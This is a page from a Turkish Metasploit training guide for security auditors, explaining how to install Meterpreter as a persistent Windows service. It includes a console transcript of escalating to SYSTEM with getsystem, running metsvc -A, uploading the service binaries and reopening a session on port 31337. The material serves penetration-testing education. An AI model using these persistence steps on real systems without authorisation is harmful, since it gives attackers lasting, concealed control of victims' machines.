 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


4.3.5 Kalıcı Meterpreter Servisi Oluşturulması
Meterpreter oturumlarının kalıcı olabilmesi için bir diğer yöntem ise Meterpreter'ın servis
olarak kurulmasıdır. Servis olarak kurulacak Meterpreter bir önyükleyici değil,
Meterpreter'ın temel modüllerini de sağlayan bir kopyası olacaktır. Servis olarak
kurulması için iki yöntem mevcuttur; bir servis gibi port dinlemek veya denetmen
sistemine düzenli olarak bağlanmaya çalışmak.


Meterpreter ile bağlı bulunan bir hedefte metsvc scripti aracılığıyla -A parametresi ile
otomatik servis kurulumu yapılabilir. Servisin kaldırılması için de -r parametresi yeterli
olacaktır, ancak servisin çalıştırılabilir dosyaları elle silinmelidir. Servis kurulumu
yapabilmek SYSTEM kullanıcısı hakları gerektiği ve getsystem komutu ile yetki
yükseltilebileceği unutulmamalıdır.


    meterpreter > getsystem
    ...got system (via technique 4).
    meterpreter > run metsvc -h

    OPTIONS:

        -A         Automatically start a matching multi/handler to connect to the service
        -h         This help menu
        -r         Uninstall an existing Meterpreter service (files must be deleted manually)


    meterpreter > run metsvc -A
    [*] Creating a meterpreter service on port 31337
    [*] Creating a temporary installation directory
    C:UsersholdenAppDataLocalTempvEfkBCJtqVFf...
    [*] >> Uploading metsrv.dll...
    [*] >> Uploading metsvc-server.exe...
    [*] >> Uploading metsvc.exe...
    [*] Starting the service...
            * Installing service metsvc
     * Starting service
    Service metsvc successfully installed.

    [*] Trying to connect to the Meterpreter service at 192.168.1.33:31337...
    meterpreter > [*] Meterpreter session 9 opened (192.168.1.11:38641 ->
    192.168.1.33:31337) at 2012-09-20 14:06:38 +0300
                         Meterpreter Üzerinden Meterpreter Servisi Kurulumu




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                            Sayfa 183
 